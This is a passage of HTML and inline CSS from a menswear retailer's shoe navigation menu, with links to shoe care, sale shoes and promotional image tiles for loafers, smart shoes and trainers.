       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6527871623 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6527871623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6527871623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6527871623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-6527871623 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4180295859 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4180295859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4180295859 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4180295859 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-4180295859 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5638440675 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5638440675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5638440675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5638440675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-5638440675 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9510737549 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9510737549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9510737549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9510737549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-9510737549 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9802460338 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9802460338, .column2-9802460338 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9802460338 {
        box-shadow: none;
        
    }
    
    .column2-9802460338 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9802460338 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9802460338 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9802460338 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9802460338 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9802460338 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9802460338 {
            box-shadow: none;
            
        }
        
        .column2-9802460338 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9802460338 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9802460338 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9802460338 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9802460338 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9802460338 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9802460338 {
            box-shadow: none;
            
        }
        
        .column2-9802460338 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9802460338 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9802460338 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9802460338 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9802460338 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9802460338 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9802460338 {
            box-shadow: none;
            
        }
        
        .column2-9802460338 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9802460338 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9802460338 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9802460338 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9802460338 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9802460338 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9802460338 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4649565136 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4649565136, .column2-4649565136 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4649565136 {
        box-shadow: none;
        
    }
    
    .column2-4649565136 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4649565136 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4649565136 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4649565136 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4649565136 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4649565136 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4649565136 {
            box-shadow: none;
            
        }
        
        .column2-4649565136 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4649565136 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4649565136 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4649565136 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4649565136 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4649565136 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4649565136 {
            box-shadow: none;
            
        }
        
        .column2-4649565136 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4649565136 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4649565136 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4649565136 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4649565136 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4649565136 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4649565136 {
            box-shadow: none;
            
        }
        
        .column2-4649565136 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4649565136 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4649565136 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4649565136 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4649565136 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4649565136 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4649565136 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6634246135--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6634246135--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6634246135 .js-read-more,
    .promo-tile-6634246135 .js-read-less {
        font-size: null;
    }

    .promo-tile-6634246135--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6634246135:hover .promo-tile-6634246135-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6634246135 .promo-tile-6634246135-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6634246135-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6634246135 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6634246135--minititle {
        min-height: auto;
    }

    .promo-tile-6634246135--title {
        min-height: auto;
    }

    .promo-tile-6634246135--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6634246135--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6634246135--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6634246135--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6634246135--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6634246135-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6634246135--minititle {
            min-height: auto;
        }

        .promo-tile-6634246135--title {
            min-height: auto;
        }

        .promo-tile-6634246135--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6634246135--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6634246135--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6634246135--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6634246135-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6634246135--minititle {
            min-height: auto;
        }

        .promo-tile-6634246135--title {
            min-height: auto;
        }

        .promo-tile-6634246135--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6634246135--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6634246135--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6634246135 .js-read-more,
        .promo-tile-6634246135 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6634246135--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6634246135--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6634246135--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6634246135-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6634246135--minititle {
            min-height: auto;
        }

        .promo-tile-6634246135--title {
            min-height: auto;
        }

        .promo-tile-6634246135--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6634246135--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6634246135--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6634246135 .js-read-more,
        .promo-tile-6634246135 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6634246135--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6634246135--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6634246135 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6634246135-scaled-img--false promo-tile-6634246135--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/" class="promo-tile-6634246135--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4649565136 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9240270319--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9240270319--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9240270319 .js-read-more,
    .promo-tile-9240270319 .js-read-less {
        font-size: null;
    }

    .promo-tile-9240270319--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9240270319:hover .promo-tile-9240270319-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9240270319 .promo-tile-9240270319-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9240270319-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9240270319 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9240270319--minititle {
        min-height: auto;
    }

    .promo-tile-9240270319--title {
        min-height: auto;
    }

    .promo-tile-9240270319--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9240270319--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9240270319--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9240270319--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9240270319--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9240270319-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9240270319--minititle {
            min-height: auto;
        }

        .promo-tile-9240270319--title {
            min-height: auto;
        }

        .promo-tile-9240270319--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9240270319--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9240270319--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9240270319--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9240270319-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9240270319--minititle {
            min-height: auto;
        }

        .promo-tile-9240270319--title {
            min-height: auto;
        }

        .promo-tile-9240270319--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9240270319--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9240270319--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9240270319 .js-read-more,
        .promo-tile-9240270319 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9240270319--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9240270319--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9240270319--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9240270319-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9240270319--minititle {
            min-height: auto;
        }

        .promo-tile-9240270319--title {
            min-height: auto;
        }

        .promo-tile-9240270319--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9240270319--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9240270319--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9240270319 .js-read-more,
        .promo-tile-9240270319 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9240270319--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9240270319--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9240270319 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9240270319-scaled-img--false promo-tile-9240270319--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/" class="promo-tile-9240270319--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9802460338 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3585474481--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3585474481--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3585474481 .js-read-more,
    .promo-tile-3585474481 .js-read-less {
        font-size: null;
    }

    .promo-tile-3585474481--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3585474481:hover .promo-tile-3585474481-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3585474481 .promo-tile-3585474481-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3585474481-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3585474481 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3585474481--minititle {
        min-height: auto;
    }

    .promo-tile-3585474481--title {
        min-height: auto;
    }

    .promo-tile-3585474481--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3585474481--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3585474481--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3585474481--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3585474481--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3585474481-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3585474481--minititle {
            min-height: auto;
        }

        .promo-tile-3585474481--title {
            min-height: auto;
        }

        .promo-tile-3585474481--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3585474481--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3585474481--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3585474481--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3585474481-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3585474481--minititle {
            min-height: auto;
        }

        .promo-tile-3585474481--title {
            min-height: auto;
        }

        .promo-tile-3585474481--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3585474481--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3585474481--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3585474481 .js-read-more,
        .promo-tile-3585474481 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3585474481--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3585474481--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3585474481--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3585474481-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3585474481--minititle {
            min-height: auto;
        }

        .promo-tile-3585474481--title {
            min-height: auto;
        }

        .promo-tile-3585474481--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3585474481--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3585474481--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3585474481 .js-read-more,
        .promo-tile-3585474481 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3585474481--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3585474481--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3585474481 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/?cm_sp=TN-shoes-sneakers-shoes" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 0px)"/>
